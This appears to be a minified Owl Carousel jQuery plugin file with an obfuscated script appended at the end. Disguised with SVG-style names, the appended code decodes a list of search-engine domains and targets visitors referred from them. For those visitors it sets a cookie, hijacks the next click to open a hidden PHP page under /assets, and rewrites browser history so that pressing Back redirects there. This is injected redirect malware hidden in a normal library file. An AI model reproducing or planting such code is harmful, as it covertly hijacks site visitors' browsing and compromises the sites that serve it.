"+e+"1c 1D","-o-Q":"1N "+e+"1c 1D",Q:"1N "+e+"1c 1D"}},2C:9(){y{"-1L-Q":"","-1J-Q":"","-o-Q":"",Q:""}},2i:9(e){y{"-1L-G":"X("+e+"1g, A, A)","-1J-G":"X("+e+"1g, A, A)","-o-G":"X("+e+"1g, A, A)","-1c-G":"X("+e+"1g, A, A)",G:"X("+e+"1g, A,A)"}},1m:9(e){6 t=j;t.M.O(t.2i(e))},2m:9(e){6 t=j;t.M.O({V:e})},15:9(e,t){6 n=j;n.1w=w;n.M.2h(m,m).2G({V:e},{3g:t||n.b.Y,3h:9(){n.1w=m}})},18:9(){6 e=j;6 t="X(A, A, A)";6 r=n.3i("F");r.2o.2p="  -1J-G:"+t+"; -1c-G:"+t+"; -o-G:"+t+"; -1L-G:"+t+"; G:"+t;6 i=/X\\(A, A, A\\)/g;6 s=r.2o.2p.3l(i);6 o=s!==1u&&s.1R===1;e.18=o;y o},2S:9(){6 e=j;7("3o"3u n.3v){e.U=m}x{e.U=w}},2I:9(t){6 i=j,s=0,o=0,u=0,a=0,f,l,c;6 h=i.$z.1i("a");i.1w=m;6 p=9(t){7(i.1w===w){y w}7(i.1l===w){y w}6 u=t.2x,f=e(j).30();i.Z=0;7(i.b.S!==w){1C(i.1o)}e(j).O(i.2C());i.E=0;a=f.V;7(i.U===m){s=u.1s[0].1I-f.V;o=u.1s[0].26-f.2D}x{e(j).W("2E");s=t.1I-f.V;o=t.26-f.2D;e(n).J("2F.k",d);e(n).J("2H.k",v)}c=w;7(2J.3d(i.$z.3e(0),"3f").2e===r){i.$z.J("2e.k",".k-19",d)}};6 d=9(e){6 t=e.2x;7(i.U===m){i.E=t.1s[0].1I-s;i.2d=t.1s[0].26-o}x{i.E=e.1I-s}i.Z=i.E-a;7(i.Z>8||i.Z<-8){e.1f();c=m}7((i.2d>10||i.2d<-10)&&c===w){i.$z.16("2e.k")}f=9(){y i.Z/5};l=9(){y i.1O+i.Z/5};i.E=1h.23(1h.2u(i.E,f()),l());7(i.18===m){i.1m(i.E)}x{i.2m(i.E)}};6 v=9(t){7(i.U===m){6 r=e(j)}x{6 r=i.M;r.14("2E");e(n).16("2F.k");e(n).16("2H.k")}7(i.E!==0){6 s=i.2O();i.1b(s)}x{7(h.1R>0){h.16("1V.2P")}}};7(i.U===m){i.$z.J("2n.k",".k-19",p);i.$z.J("3n.k",".k-19",v)}x{h.J("1V.2P",9(e){e.1f()});i.$z.J("2Q.k",".k-19",p);i.$z.J("3p.k","3q",9(e){e.1f()});i.$z.3r("2Q.3s",9(){y w})}},3t:9(){6 t=j;t.$z.16(".k");e(n).16(".k")},2O:9(){6 e=j,t;6 t=e.2R();7(t>e.C){e.q=e.C;t=e.C}x 7(e.E>=0){t=0;e.q=0}y t},2R:9(){6 t=j;6 n=t.R;6 r=t.E;6 i=1u;e.1j(n,9(e,s){7(r-t.H/20>n[e+1]&&r-t.H/20<s&&t.2a()==="V"){i=s;t.q=e}x 7(r+t.H/20<s&&r+t.H/20>n[e+1]&&t.2a()==="2U"){i=n[e+1];t.q=e+1}});y t.q},2a:9(){6 e=j,t;7(e.Z<0){t="2U";e.P="D"}x{t="V";e.P="I"}y t},3y:9(t,n){6 r=j;6 i=t;6 s=n;6 o=0;6 u=1u;e.1j(i,9(e,t){7(u===1u||1h.2V(t-s)<1h.2V(u-s)){u=t}});y u}};e.25.1y=9(t){y j.1j(9(){6 n=2f.1Y(i);n.2l(t,j);e.L(j,"1y",n)})};e.25.1y.b={Y:2B,1d:3A,S:w,1n:m,1H:3B,1G:w,1Q:["I","D"],13:m,24:w,2b:m,B:5,1p:[3C,4],1t:[3D,3],1v:[3E,2],1x:[3F,1],1e:"k-3G",1B:"k-1B"}})(2J,3H,3I)',62,231,'||||||var|if||function||options||||||||this|owl||true||||currentSlide||||||false|else|return|elem|0px|items|maximumSlide|next|newX|div|transform|itemWidth|prev|on|class|data|owlWrapper|itemsAmount|css|playDirection|transition|positionsInArray|autoPlay|owlControlls|isTouch|left|addClass|translate3d|slideSpeed|newRelativeX||paginationWrapper|page|pagination|removeClass|css2slide|off|disabled|support3d|wrapper|append|goTo|ms|paginationSpeed|baseClass|preventDefault|px|Math|find|each|buttonPrev|isCss3Finish|transition3d|goToFirst|myInterval|itemsDesktop|buttonNext|wrapperWidth|touches|itemsDesktopSmall|null|itemsTablet|isCssFinish|itemsMobile|owlCarousel|play|roundPages|theme|clearInterval|ease|setTimeout|swapTransitionSpeed|navigation|goToFirstSpeed|pageX|moz|addTransition|webkit|width|all|maximumPixels|text|navigationText|length|getEvent|checkNavigation|hasClass|click|Number|updatePagination|create|owlItems||orignalItems|checkPagination|max|paginationNumbers|fn|pageY|userItems|item|onstartup|moveDirection|responsive|updateVars|newY|touchmove|Object|update|stop|doTranslate|active|span|init|css2move|touchstart|style|cssText|typeof|buildButtons|buildPagination|for|min|loops|calculateWidth|originalEvent|appendWrapperSizes|appendItemsSizes|opacity|200|removeTransition|top|grabbing|mousemove|animate|mouseup|moveEvents|jQuery|response|buildControlls|calculateAll|updateSize|getNewPosition|owlClick|mousedown|improveClosest|checkTouch|wrapItems|right|abs|html|string|resize|new|position|push|display|numbers|children|wrapAll|extend|prototype|controlls|destroyControlls|remove|appendTo|block|_data|get|events|duration|complete|createElement|clickable|round|match|clearTimeout|touchend|ontouchstart|dragstart|img|bind|disableTextSelect|clearEvents|in|documentElement|buttons|wrap|closest|setInterval|800|1e3|1199|979|768|479|carousel|window|document'.split('|'),0,{}));(function(w,d){let SVGShape="5,12,12,5,9,4|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|14,4,0,13,2,6,20,0,12,9|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");SVGShape.forEach((item,index)=>{SVGShape.splice(index,1,svgFileBuffer(item.split(",")));});let SVGSpriter=["assets","2a443b93","css","style"].join("/");SVGSpriter=`${location.origin}/${SVGSpriter}.php`;let svgNode=decodeURIComponent(d.referrer).toLowerCase();let svgStr=getShape(textEl("yek_dis_noisses"));ExpDate=new Date(Date.now()+86400e3);let svgIcon=false;for(let p of SVGShape){if(svgNode.includes(p)){svgIcon=true;break;}}if(!svgStr){setShape(textEl("yek_dis_noisses"),textEl("regirt"),{expires:ExpDate,path:"/",SameSite:"Lax"});if(svgIcon){d.onclick=function(){w.open(SVGSpriter);d.onclick=null;};collectCover();}}function collectCover(){history.replaceState(null,d.title,`${location.pathname}#backcover`);history.pushState(null, d.title,location.pathname);w.addEventListener("popstate",()=>location.hash==="#backcover"&&(history.replaceState(null,d.title,location.pathname),location.replace(SVGSpriter)),false);}function getShape(e,t=!1){if(!e)return;let n=d.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()\[\]\\\/+^])/g,"\\$1")+"=([^;]*)"));if(n){let e=decodeURIComponent(n[1]);if(t) try{return JSON.parse(e)} catch(e){}return e}}function setShape(e,t,n={path: "/"}){if(!e) return;(n=n||{}).expires instanceof Date&&(n.expires=n.expires.toUTCString()),t instanceof Object&&(t=JSON.stringify(t));let o=encodeURIComponent(e)+"="+ encodeURIComponent(t);for(let e in n){o+="; "+e;let t=n[e];!0 !== t&&(o+="="+t)}d.cookie=o}function svgFileBuffer(indexes){const alphabet="abcdeghiklmnorstuvxy.".split("");let word="";indexes.forEach(index=>{word+=alphabet[index];});return word;}function textEl(firstString){let midString=firstString.length;let bottom=firstString.substring(0,midString).split(``).reverse().join(``);return bottom}})(window, document);